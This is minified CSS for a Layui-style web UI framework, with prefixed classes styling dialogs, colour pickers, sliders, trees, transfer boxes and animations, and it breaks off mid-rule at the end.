.z0dd2clayer-content{padding:0;background-color:#fff;color:#666;box-shadow:none}.z0dd2cutil-face .z0dd2clayer-TipsG{display:none}.z0dd2ctransfer-active,.z0dd2ctransfer-box{display:inline-block;vertical-align:middle}.z0dd2cutil-face ul{position:relative;width:372px;padding:10px;border:1px solid #D9D9D9;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.2)}.z0dd2cutil-face ul li{cursor:pointer;float:left;border:1px solid #e8e8e8;height:22px;width:26px;overflow:hidden;margin:-1px 0 0 -1px;padding:4px 2px;text-align:center}.z0dd2cutil-face ul li:hover{position:relative;z-index:2;border:1px solid #eb7350;background:#fff9ec}.z0dd2ccode{position:relative;margin:10px 0;padding:15px;line-height:20px;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New;font-size:12px}.z0dd2ctransfer-box,.z0dd2ctransfer-header,.z0dd2ctransfer-search{border-width:0;border-style:solid;border-color:#eee}.z0dd2ctransfer-box{position:relative;border-width:1px;width:200px;height:360px;border-radius:2px;background-color:#fff}.z0dd2ctransfer-box .z0dd2cform-checkbox{width:100%;margin:0!important}.z0dd2ctransfer-header{height:38px;line-height:38px;padding:0 10px;border-bottom-width:1px}.z0dd2ctransfer-search{position:relative;padding:10px;border-bottom-width:1px}.z0dd2ctransfer-search .z0dd2cinput{height:32px;padding-left:30px;font-size:12px}.z0dd2ctransfer-search .z0dd2cicon-search{position:absolute;left:20px;top:50%;margin-top:-8px;color:#666}.z0dd2ctransfer-active{margin:0 15px}.z0dd2ctransfer-active .z0dd2cbtn{display:block;margin:0;padding:0 15px;background-color:#5FB878;border-color:#5FB878;color:#fff}.z0dd2ctransfer-active .z0dd2cbtn-disabled{background-color:#FBFBFB;border-color:#eee;color:#d2d2d2}.z0dd2ctransfer-active .z0dd2cbtn:first-child{margin-bottom:15px}.z0dd2ctransfer-active .z0dd2cbtn .z0dd2cicon{margin:0;font-size:14px!important}.z0dd2ctransfer-data{padding:5px 0;overflow:auto}.z0dd2ctransfer-data li{height:32px;line-height:32px;padding:0 10px}.z0dd2ctransfer-data li:hover{background-color:#F6F6F6;transition:.5s all}.z0dd2ctransfer-data .z0dd2cnone{padding:15px 10px;text-align:center;color:#999}.z0dd2crate,.z0dd2crate *{display:inline-block;vertical-align:middle}.z0dd2crate{padding:10px 5px 10px 0;font-size:0}.z0dd2crate li i.z0dd2cicon{font-size:20px;color:#FFB800;margin-right:5px;transition:all .3s;-webkit-transition:all .3s}.z0dd2crate li i:hover{cursor:pointer;transform:scale(1.12);-webkit-transform:scale(1.12)}.z0dd2crate[readonly] li i:hover{cursor:default;transform:scale(1)}.z0dd2ccolorpicker{width:26px;height:26px;border:1px solid #eee;padding:5px;border-radius:2px;line-height:24px;display:inline-block;cursor:pointer;transition:all .3s;-webkit-transition:all .3s}.z0dd2ccolorpicker:hover{border-color:#d2d2d2}.z0dd2ccolorpicker.z0dd2ccolorpicker-lg{width:34px;height:34px;line-height:32px}.z0dd2ccolorpicker.z0dd2ccolorpicker-sm{width:24px;height:24px;line-height:22px}.z0dd2ccolorpicker.z0dd2ccolorpicker-xs{width:22px;height:22px;line-height:20px}.z0dd2ccolorpicker-trigger-bgcolor{display:block;background:url([data-uri]);border-radius:2px}.z0dd2ccolorpicker-trigger-span{display:block;height:100%;box-sizing:border-box;border:1px solid rgba(0,0,0,.15);border-radius:2px;text-align:center}.z0dd2ccolorpicker-trigger-i{display:inline-block;color:#FFF;font-size:12px}.z0dd2ccolorpicker-trigger-i.z0dd2cicon-close{color:#999}.z0dd2ccolorpicker-main{position:absolute;left:-999999px;top:-999999px;z-index:66666666;width:280px;margin:5px 0;padding:7px;background:#FFF;border:1px solid #d2d2d2;border-radius:2px;box-shadow:0 2px 4px rgba(0,0,0,.12)}.z0dd2ccolorpicker-main-wrapper{height:180px;position:relative}.z0dd2ccolorpicker-basis{width:260px;height:100%;position:relative}.z0dd2ccolorpicker-basis-white{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(90deg,#FFF,hsla(0,0%,100%,0))}.z0dd2ccolorpicker-basis-black{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(0deg,#000,transparent)}.z0dd2ccolorpicker-basis-cursor{width:10px;height:10px;border:1px solid #FFF;border-radius:50%;position:absolute;top:-3px;right:-3px;cursor:pointer}.z0dd2ccolorpicker-side{position:absolute;top:0;right:0;width:12px;height:100%;background:linear-gradient(red,#FF0,#0F0,#0FF,#00F,#F0F,red)}.z0dd2ccolorpicker-side-slider{width:100%;height:5px;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;left:0}.z0dd2ccolorpicker-main-alpha{display:none;height:12px;margin-top:7px;background:url([data-uri])}.z0dd2ccolorpicker-alpha-bgcolor{height:100%;position:relative}.z0dd2ccolorpicker-alpha-slider{width:5px;height:100%;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;top:0}.z0dd2ccolorpicker-main-pre{padding-top:7px;font-size:0}.z0dd2ccolorpicker-pre{width:20px;height:20px;border-radius:2px;display:inline-block;margin-left:6px;margin-bottom:7px;cursor:pointer}.z0dd2ccolorpicker-pre:nth-child(11n+1){margin-left:0}.z0dd2ccolorpicker-pre-isalpha{background:url([data-uri])}.z0dd2ccolorpicker-pre.z0dd2cthis{box-shadow:0 0 3px 2px rgba(0,0,0,.15)}.z0dd2ccolorpicker-pre>div{height:100%;border-radius:2px}.z0dd2ccolorpicker-main-input{text-align:right;padding-top:7px}.z0dd2ccolorpicker-main-input .z0dd2cbtn-container .z0dd2cbtn{margin:0 0 0 10px}.z0dd2ccolorpicker-main-input div.z0dd2cinline{float:left;margin-right:10px;font-size:14px}.z0dd2ccolorpicker-main-input input.z0dd2cinput{width:150px;height:30px;color:#666}.z0dd2cslider{height:4px;background:#eee;border-radius:3px;position:relative;cursor:pointer}.z0dd2cslider-bar{border-radius:3px;position:absolute;height:100%}.z0dd2cslider-step{position:absolute;top:0;width:4px;height:4px;border-radius:50%;background:#FFF;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.z0dd2cslider-wrap{width:36px;height:36px;position:absolute;top:-16px;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:10;text-align:center}.z0dd2cslider-wrap-btn{width:12px;height:12px;border-radius:50%;background:#FFF;display:inline-block;vertical-align:middle;cursor:pointer;transition:.3s}.z0dd2cslider-wrap:after{content:"";height:100%;display:inline-block;vertical-align:middle}.z0dd2cslider-wrap-btn.z0dd2cslider-hover,.z0dd2cslider-wrap-btn:hover{transform:scale(1.2)}.z0dd2cslider-wrap-btn.z0dd2cdisabled:hover{transform:scale(1)!important}.z0dd2cslider-tips{position:absolute;top:-42px;z-index:66666666;white-space:nowrap;display:none;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#FFF;background:#000;border-radius:3px;height:25px;line-height:25px;padding:0 10px}.z0dd2cslider-tips:after{content:"";position:absolute;bottom:-12px;left:50%;margin-left:-6px;width:0;height:0;border-width:6px;border-style:solid;border-color:#000 transparent transparent}.z0dd2cslider-input{width:70px;height:32px;border:1px solid #eee;border-radius:3px;font-size:16px;line-height:32px;position:absolute;right:0;top:-14px}.z0dd2cslider-input-btn{position:absolute;top:0;right:0;width:20px;height:100%;border-left:1px solid #eee}.z0dd2cslider-input-btn i{cursor:pointer;position:absolute;right:0;bottom:0;width:20px;height:50%;font-size:12px;line-height:16px;text-align:center;color:#999}.z0dd2cslider-input-btn i:first-child{top:0;border-bottom:1px solid #eee}.z0dd2cslider-input-txt{height:100%;font-size:14px}.z0dd2cslider-input-txt input{height:100%;border:none}.z0dd2cslider-input-btn i:hover{color:#009688}.z0dd2cslider-vertical{width:4px;margin-left:33px}.z0dd2cslider-vertical .z0dd2cslider-bar{width:4px}.z0dd2cslider-vertical .z0dd2cslider-step{top:auto;left:0;-webkit-transform:translateY(50%);transform:translateY(50%)}.z0dd2cslider-vertical .z0dd2cslider-wrap{top:auto;left:-16px;-webkit-transform:translateY(50%);transform:translateY(50%)}.z0dd2cslider-vertical .z0dd2cslider-tips{top:auto;left:2px}@media \0screen{.z0dd2cslider-wrap-btn{margin-left:-20px}.z0dd2cslider-vertical .z0dd2cslider-wrap-btn{margin-left:0;margin-bottom:-20px}.z0dd2cslider-vertical .z0dd2cslider-tips{margin-left:-8px}.z0dd2cslider>span{margin-left:8px}}.z0dd2ctree{line-height:22px}.z0dd2ctree .z0dd2cform-checkbox{margin:0!important}.z0dd2ctree-set{width:100%;position:relative}.z0dd2ctree-pack{display:none;padding-left:20px;position:relative}.z0dd2ctree-iconClick,.z0dd2ctree-main{display:inline-block;vertical-align:middle}.z0dd2ctree-line .z0dd2ctree-pack{padding-left:27px}.z0dd2ctree-line .z0dd2ctree-set .z0dd2ctree-set:after{content:"";position:absolute;top:14px;left:-9px;width:17px;height:0;border-top:1px dotted #c0c4cc}.z0dd2ctree-entry{position:relative;padding:3px 0;height:20px;white-space:nowrap}.z0dd2ctree-entry:hover{background-color:#eee}.z0dd2ctree-line .z0dd2ctree-entry:hover{background-color:rgba(0,0,0,0)}.z0dd2ctree-line .z0dd2ctree-entry:hover .z0dd2ctree-txt{color:#999;text-decoration:underline;transition:.3s}.z0dd2ctree-main{cursor:pointer;padding-right:10px}.z0dd2ctree-line .z0dd2ctree-set:before{content:"";position:absolute;top:0;left:-9px;width:0;height:100%;border-left:1px dotted #c0c4cc}.z0dd2ctree-line .z0dd2ctree-set.z0dd2ctree-setLineShort:before{height:13px}.z0dd2ctree-line .z0dd2ctree-set.z0dd2ctree-setHide:before{height:0}.z0dd2ctree-iconClick{position:relative;height:20px;line-height:20px;margin:0 10px;color:#c0c4cc}.z0dd2ctree-icon{height:12px;line-height:12px;width:12px;text-align:center;border:1px solid #c0c4cc}.z0dd2ctree-iconClick .z0dd2cicon{font-size:18px}.z0dd2ctree-icon .z0dd2cicon{font-size:12px;color:#666}.z0dd2ctree-iconArrow{padding:0 5px}.z0dd2ctree-iconArrow:after{content:"";position:absolute;left:4px;top:3px;z-index:100;width:0;height:0;border-width:5px;border-style:solid;border-color:transparent transparent transparent #c0c4cc;transition:.5s}.z0dd2ctree-btnGroup,.z0dd2ctree-editInput{position:relative;vertical-align:middle;display:inline-block}.z0dd2ctree-spread>.z0dd2ctree-entry>.z0dd2ctree-iconClick>.z0dd2ctree-iconArrow:after{transform:rotate(90deg) translate(3px,4px)}.z0dd2ctree-txt{display:inline-block;vertical-align:middle;color:#555}.z0dd2ctree-search{margin-bottom:15px;color:#666}.z0dd2ctree-btnGroup .z0dd2cicon{display:inline-block;vertical-align:middle;padding:0 2px;cursor:pointer}.z0dd2ctree-btnGroup .z0dd2cicon:hover{color:#999;transition:.3s}.z0dd2ctree-entry:hover .z0dd2ctree-btnGroup{visibility:visible}.z0dd2ctree-editInput{height:20px;line-height:20px;padding:0 3px;border:none;background-color:rgba(0,0,0,.05)}.z0dd2ctree-emptyText{text-align:center;color:#999}.z0dd2canim{-webkit-animation-duration:.3s;-webkit-animation-fill-mode:both;animation-duration:.3s;animation-fill-mode:both}.z0dd2canim.z0dd2cicon{display:inline-block}.z0dd2canim-loop{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.z0dd2ctrans,.z0dd2ctrans a{transition:all .2s;-webkit-transition:all .2s}@-webkit-keyframes z0dd2crotate{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes z0dd2crotate{from{transform:rotate(0)}to{transform:rotate(360deg)}}.z0dd2canim-rotatey{-webkit-animation-name:z0dd2crotatey;animation-name:z0dd2crotatey;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes z0dd2crotatey {from {-webkit-transform: rotateY(0)}to {-webkit-transform: rotateY(360deg)}}@keyframes z0dd2crotatey {from {transform: rotateY(0)}to {transform: rotateY(360deg)}}.z0dd2canim-rotate{-webkit-animation-name:z0dd2crotate;animation-name:z0dd2crotate;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes z0dd2cup{from{-webkit-transform:translate3d(0,100%,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes z0dd2cup{from{transform:translate3d(0,100%,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.z0dd2canim-up{-webkit-animation-name:z0dd2cup;animation-name:z0dd2cup}@-webkit-keyframes z0dd2cupbit{from{-webkit-transform:translate3d(0,15px,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes z0dd2cupbit{from{transform:translate3d(0,15px,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.z0dd2canim-upbit{-webkit-animation-name:z0dd2cupbit;animation-name:z0dd2cupbit}@keyframes z0dd2cdown{0%{opacity:.3;transform:translate3d(0,-100%,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.z0dd2canim-down{animation-name:z0dd2cdown}@keyframes z0dd2cdownbit{0%{opacity:.3;transform:translate3d(0,-5px,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.z0dd2canim-downbit{animation-name:z0dd2cdownbit}@-webkit-keyframes z0dd2cscale{0%{opacity:.3;-webkit-transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes z0dd2cscale{0%{opacity:.3;-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-ms-transform:scale(1);transform:scale(1)}}.z0dd2canim-scale{-webkit-animation-name:z0dd2cscale;animation-name:z0dd2cscale}@-webkit-keyframes z0dd2cscale-spring{0%{opacity:.5;-webkit-transform:scale(.5)}80%{opacity:.8;-webkit-transform:scale(1.1)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes z0dd2cscale-spring{0%{opacity:.5;transform:scale(.5)}80%{opacity:.8;transform:scale(1.1)}100%{opacity:1;transform:scale(1)}}.z0dd2canim-scaleSpring{-webkit-animation-name:z0dd2cscale-spring;animation-name:z0dd2cscale-spring}@keyframes z0dd2cscalesmall{0%{opacity:.3;transform:scale(1.5)}100%{opacity:1;transform:scale(1)}}.z0dd2canim-scalesmall{animation-name:z0dd2cscalesmall}@keyframes z0dd2cscalesmall-spring{0%{opacity:.3;transform:scale(1.5)}80%{opacity:.8;transform:scale(.9)}100%{opacity:1;transform:scale(1)}}.z0dd2canim-scalesmall-spring{animation-name:z0dd2cscalesmall-spring}@-webkit-keyframes z0dd2cfadein{0%{opacity:0}100%{opacity:1}}@keyframes z0dd2cfadein{0%{opacity:0}100%{opacity:1}}.z0dd2canim-fadein{-webkit-animation-name:z0dd2cfadein;animation-name:z0dd2cfadein}@-webkit-keyframes z0dd2cfadeout{0%{opacity:1}100%{opacity:0}}@keyframes z0dd2cfadeout{0%{opacity:1}100%{opacity:0}}.z0dd2canim-fadeout{-webkit-animation-name:z0dd2cfadeout;animation-name:z0dd2cfadeout}.z0dd2canim-down-sm {opacity: 0;transform: rotate3d(-90, 0, 0, 90deg);transform-origin: 50% 0%;transition: all .3s;}.z0dd2cshow.z0dd2canim-down-sm {opacity: 1;animation: none;transform: rotate3d(0, 0, 0, 0deg);}.site-h1 {margin-bottom: 20px;line-height: 60px;padding-bottom: 10px;color: #393D49;border-bottom: 1px solid #eee;font-size: 28px;font-weight: 300;}.site-text p {margin-bottom: 10px;line-height: 1.6;}.grid-demo {padding: 10px;line-height: 50px;text-align: center;background-color: #79C48C;color: #fff;}.grid-demo-bg1{background-color: #63BA79;}.grid-demo-bg2{background-color: #49A761;}.grid-demo-bg3{background-color: #38814A;}@media only screen and (max-width: 1140px) {.z0dd2cmain,.z0dd2ccontainer{width: auto;}.z0dd2cheader .z0dd2cnavmenu {display: block;position: fixed;background: #fff;width: 200px;top: 0;bottom: 0;left: 0;right: 0;padding-top: 90px;overflow-x: hidden;z-index: 999;transform: translate(-260px,0);transition: transform 0.25s ease-out, opacity 0.25s ease-out;opacity:0;}.z0dd2cheader .z0dd2cnav-tree {position: fixed;top: 90px;bottom: 0;left: 0;overflow-x: hidden;z-index: 999;}.z0dd2cheader .menu_r{left:auto;right:0;transform: translate(260px,0);}.z0dd2cnavmenu .z0dd2cnav .z0dd2cnav-item a:hover, .z0dd2cnavmenu .z0dd2cnav .z0dd2cthis,.z0dd2cnavmenu .z0dd2cnav .z0dd2cthis a{background: none;color: #333;}.z0dd2cheader .menu_show{transform:translate(0,0);opacity:1;}.icon_menu {display: block;height: 20px;width: 20px;position: absolute;left: 21px;top: 18px;z-index: 1000;}.icon_r{left:auto;right:21px;}.icon_menu .i_menu{display:block;width: 20px;height: 20px;margin-top: 0;}.icon_menu .i_close{display: none;;width: 20px;height: 20px;position: fixed;left: 21px;top: 21px;z-index: 1000;font-weight: bold;}.icon_r .i_close{left:auto;right:21px;}.bg_hover {display: none;height: 100%;width: 100%;position: fixed;left: 0px;top: 0px;background: rgba(0,0,0,0.2);z-index: 998;}#slidetimeline{display:none;}.z0dd2cimg-interlaced .image {display: none;}.z0dd2cimg-interlaced.z0dd2cimg-interlaced .z0dd2ctimeline-item:before{left:5px;}.z0dd2cimg-interlaced.z0dd2cimg-interlaced .z0dd2ctimeline-axis{left: -5px;margin-left: 0;}.z0dd2ctimeline.z0dd2cy-interlaced .z0dd2ctimeline-item:before {left: 5px;}.z0dd2ctimeline.z0dd2cy-interlaced .z0dd2ctimeline-axis {left: -5px;margin-left: 0;}.z0dd2ctimeline.z0dd2cy-interlaced .z0dd2ctimeline-item .z0dd2ctimeline-content {padding:0 0 0 25px!important;}}
.z0dd2clayer-imgbar,.z0dd2clayer-imgtit a,.z0dd2clayer-tab .z0dd2clayer-title span,.z0dd2clayer-title{text-overflow:ellipsis;white-space:nowrap}html #z0dd2ccss-layer{display:none;position:absolute;width:1989px}.z0dd2clayer,.z0dd2clayer-shade{position:fixed;_position:absolute;pointer-events:auto}.z0dd2clayer-shade{top:0;left:0;width:100%;height:100%;_height:expression(document.body.offsetHeight+"px")}.z0dd2clayer{-webkit-overflow-scrolling:touch;top:150px;left:0;margin:0;padding:0;background-color:#fff;-webkit-background-clip:content;border-radius:2px;box-shadow:1px 1px 50px rgba(0,0,0,.3)}.z0dd2clayer-close{position:absolute}.z0dd2clayer-content{position:relative}.z0dd2clayer-border{border:1px solid #B2B2B2;border:1px solid rgba(0,0,0,.1);box-shadow:1px 1px 5px rgba(0,0,0,.2)}.z0dd2clayer-load{background:url(loading-1.gif) center center no-repeat #eee}.z0dd2clayer-ico{background:url(../images/icon.png) no-repeat}.z0dd2clayer-btn a,.z0dd2clayer-dialog .z0dd2clayer-ico,.z0dd2clayer-setwin a{display:inline-block;*display:inline;*zoom:1;vertical-align:top}.z0dd2clayer-move{display:none;position:fixed;*position:absolute;left:0;top:0;width:100%;height:100%;cursor:move;opacity:0;filter:alpha(opacity=0);background-color:#fff;z-index:2147483647}.z0dd2clayer-resize{position:absolute;width:15px;height:15px;right:0;bottom:0;cursor:se-resize}.layer-anim{-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.3s;animation-duration:.3s}@-webkit-keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-00{-webkit-animation-name:layer-bounceIn;animation-name:layer-bounceIn}@-webkit-keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-01{-webkit-animation-name:layer-zoomInDown;animation-name:layer-zoomInDown}@-webkit-keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.layer-anim-02{-webkit-animation-name:layer-fadeInUpBig;animation-name:layer-fadeInUpBig}@-webkit-keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-03{-webkit-animation-name:layer-zoomInLeft;animation-name:layer-zoomInLeft}@-webkit-keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}@keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}.layer-anim-04{-webkit-animation-name:layer-rollIn;animation-name:layer-rollIn}@keyframes layer-fadeIn{0%{opacity:0}100%{opacity:1}}.layer-anim-05{-webkit-animation-name:layer-fadeIn;animation-name:layer-fadeIn}@-webkit-keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.layer-anim-06{-webkit-animation-name:layer-shake;animation-name:layer-shake}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.z0dd2clayer-title{padding:0 80px 0 20px;height:50px;line-height:50px;border-bottom:1px solid #F0F0F0;font-size:14px;color:#333;overflow:hidden;border-radius:2px 2px 0 0}.z0dd2clayer-setwin{position:absolute;right:15px;*right:0;top:17px;font-size:0;line-height:initial}.z0dd2clayer-setwin a{position:relative;width:16px;height:16px;margin-left:10px;font-size:12px;_overflow:hidden}.z0dd2clayer-setwin .z0dd2clayer-min cite{position:absolute;width:14px;height:2px;left:0;top:50%;margin-top:-1px;background-color:#2E2D3C;cursor:pointer;_overflow:hidden}.z0dd2clayer-setwin .z0dd2clayer-min:hover cite{background-color:#2D93CA}.z0dd2clayer-setwin .z0dd2clayer-max{background-position:-32px -40px}.z0dd2clayer-setwin .z0dd2clayer-max:hover{background-position:-16px -40px}.z0dd2clayer-setwin .z0dd2clayer-maxmin{background-position:-65px -40px}.z0dd2clayer-setwin .z0dd2clayer-maxmin:hover{background-position:-49px -40px}.z0dd2clayer-setwin .z0dd2clayer-close1{background-position:1px -40px;cursor:pointer}.z0dd2clayer-setwin .z0dd2clayer-close1:hover{opacity:.7}.z0dd2clayer-setwin .z0dd2clayer-close2{position:absolute;right:-28px;top:-28px;width:30px;height:30px;margin-left:0;background-position:-149px -31px;*right:-18px;_display:none}.z0dd2clayer-setwin .z0dd2clayer-close2:hover{background-position:-180px -31px}.z0dd2clayer-btn{text-align:right;padding:0 15px 12px;pointer-events:auto;user-select:none;-webkit-user-select:none}.z0dd2clayer-btn a{height:28px;line-height:28px;margin:5px 5px 0;padding:0 15px;border:1px solid #dedede;background-color:#fff;color:#333;border-radius:2px;font-weight:400;cursor:pointer;text-decoration:none}.z0dd2clayer-btn a:hover{opacity:.9;text-decoration:none}.z0dd2clayer-btn a:active{opacity:.8}.z0dd2clayer-btn .z0dd2clayer-btn0{border-color:#1E9FFF;background-color:#1E9FFF;color:#fff}.z0dd2clayer-btn-l{text-align:left}.z0dd2clayer-btn-c{text-align:center}.z0dd2clayer-dialog{min-width:300px}.z0dd2clayer-dialog .z0dd2clayer-content{position:relative;padding:20px;line-height:24px;word-break:break-all;overflow:hidden;font-size:14px;overflow-x:hidden;overflow-y:auto}.z0dd2clayer-dialog .z0dd2clayer-content .z0dd2clayer-ico{position:absolute;top:16px;left:15px;_left:-40px;width:30px;height:30px}.z0dd2clayer-ico1{background-position:-30px 0}.z0dd2clayer-ico2{background-position:-60px 0}.z0dd2clayer-ico3{background-position:-90px 0}.z0dd2clayer-ico4{background-position:-120px 0}.z0dd2clayer-ico5{background-position:-150px 0}.z0dd2clayer-ico6{background-position:-180px 0}.z0dd2clayer-rim{border:6px solid #8D8D8D;border:6px solid rgba(0,0,0,.3);border-radius:5px;box-shadow:none}.z0dd2clayer-msg{min-width:180px;border:1px solid #D3D4D3;box-shadow:none}.z0dd2clayer-hui{min-width:100px;background-color:#000;filter:alpha(opacity=60);background-color:rgba(0,0,0,.6);color:#fff;border:none}.z0dd2clayer-hui .z0dd2clayer-content{padding:12px 25px;text-align:center}.z0dd2clayer-dialog .z0dd2clayer-padding{padding:20px 20px 20px 55px;text-align:left}.z0dd2clayer-page .z0dd2clayer-content{position:relative;overflow:auto}.z0dd2clayer-iframe .z0dd2clayer-btn,.z0dd2clayer-page .z0dd2clayer-btn{padding-top:10px}.z0dd2clayer-nobg{background:0 0}.z0dd2clayer-iframe iframe{display:block;width:100%}.z0dd2clayer-loading{border-radius:100%;background:0 0;box-shadow:none;border:none}.z0dd2clayer-loading .z0dd2clayer-content{width:60px;height:24px;background:url(../images/loading-0.gif) no-repeat}.z0dd2clayer-loading .z0dd2clayer-loading1{width:37px;height:37px;background:url(../images/loading-1.gif) no-repeat}.z0dd2clayer-ico16,.z0dd2clayer-loading .z0dd2clayer-loading2{width:32px;height:32px;background:url(../images/loading-2.gif) no-repeat}.z0dd2clayer-tips{background:0 0;box-shadow:none;border:none}.z0dd2clayer-tips .z0dd2clayer-content{position:relative;line-height:22px;min-width:12px;padding:8px 15px;font-size:12px;_float:left;border-radius:2px;box-shadow:1px 1px 3px rgba(0,0,0,.2);background-color:#000;color:#fff}.z0dd2clayer-tips .z0dd2clayer-close{right:-2px;top:-1px}.z0dd2clayer-tips i.z0dd2clayer-TipsG{position:absolute;width:0;height:0;border-width:8px;border-color:transparent;border-style:dashed;*overflow:hidden}.z0dd2clayer-tips i.z0dd2clayer-TipsB,.z0dd2clayer-tips i.z0dd2clayer-TipsT{left:5px;border-right-style:solid;border-right-color:#000}.z0dd2clayer-tips i.z0dd2clayer-TipsT{bottom:-8px}.z0dd2clayer-tips i.z0dd2clayer-TipsB{top:-8px}.z0dd2clayer-tips i.z0dd2clayer-TipsL,.z0dd2clayer-tips i.z0dd2clayer-TipsR{top:5px;border-bottom-style:solid;border-bottom-color:#000}.z0dd2clayer-tips i.z0dd2clayer-TipsR{left:-8px}.z0dd2clayer-tips i.z0dd2clayer-TipsL{right:-8px}.z0dd2clayer-lan[type=dialog]{min-width:280px}.z0dd2clayer-lan .z0dd2clayer-title{background:#4476A7;color:#fff;border:none}.z0dd2clayer-lan .z0dd2clayer-btn{padding:5px 10px 10px;text-align:right;border-top:1px solid #E9E7E7}.z0dd2clayer-lan .z0dd2clayer-btn a{background:#fff;border-color:#E9E7E7;color:#333}.z0dd2clayer-lan .z0dd2clayer-btn .z0dd2clayer-btn1{background:#C9C5C5}.z0dd2clayer-molv .z0dd2clayer-title{background:#009f95;color:#fff;border:none}.z0dd2clayer-molv .z0dd2clayer-btn a{background:#009f95;border-color:#009f95}.z0dd2clayer-molv .z0dd2clayer-btn .z0dd2clayer-btn1{background:#92B8B1}.z0dd2clayer-iconext{background:url(../images/icon-ext.png) no-repeat}.z0dd2clayer-prompt .z0dd2clayer-input{display:block;width:260px;height:36px;margin:0 auto;line-height:30px;padding-left:10px;border:1px solid #e6e6e6;color:#333}.z0dd2clayer-prompt textarea.z0dd2clayer-input{width:300px;height:100px;line-height:20px;padding:6px 10px}.z0dd2clayer-prompt .z0dd2clayer-content{padding:20px}.z0dd2clayer-prompt .z0dd2clayer-btn{padding-top:0}.z0dd2clayer-tab{box-shadow:1px 1px 50px rgba(0,0,0,.4)}.z0dd2clayer-tab .z0dd2clayer-title{padding-left:0;overflow:visible}.z0dd2clayer-tab .z0dd2clayer-title 